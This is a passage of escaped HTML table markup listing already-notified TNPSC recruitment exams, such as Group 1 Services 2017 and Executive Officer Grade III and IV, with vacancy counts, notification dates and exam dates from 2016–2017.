\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd colspan=\"6\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: none; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; font-size: 14pt;\"\u003EAlready\n  Notified Exams\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd rowspan=\"2\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 16pt;\"\u003ETNPSC Group 1 Services 2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGroup 1 Services\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E85\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E09.11.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E19.02.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ESUPERINTENDENT OF APPROVED SCHOOLS\n  FOR BOYS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.11.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.02.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EPSYCHOLOGIST\n  IN VARIOUS DEPTS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.11.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.02.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EEXECUTIVE OFFICER GRADE III\n  (GROUP-VIIB SERVICES)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E29\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.11.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E29.04.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EEXECUTIVE OFFICER\n  GRADE IV (GROUP-VIII SERVICES)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E49\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.11.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E30.04.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; 